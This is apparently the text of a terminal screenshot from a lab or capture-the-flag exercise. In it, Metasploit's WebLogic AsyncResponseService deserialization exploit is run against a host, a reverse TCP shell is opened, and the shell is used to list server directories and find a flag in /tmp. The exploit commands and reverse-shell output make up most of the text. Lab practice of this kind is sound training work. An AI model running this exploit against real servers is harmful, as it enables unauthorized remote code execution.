 kali@kali: ~
kali@kali: ~
kali@attacker: ~
kali@attacker: ~
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set RHOSTS 192.170.84.4
RHOSTS => 192.170.84.4
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > exploit
[*] Started reverse TCP handler on 192.168.131.6:4444
[*] Generating payload...
[*] Sending payload...
[*] Command shell session 5 opened (192.168.131.6:4444 -> 192.168.131.10:48348) at 2025-03-14 08:54:26 -0400
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmhf07d893a-b442-41eb-8e8b-200d895c9b87}
hsperfdata_root
packages
wlstTemproot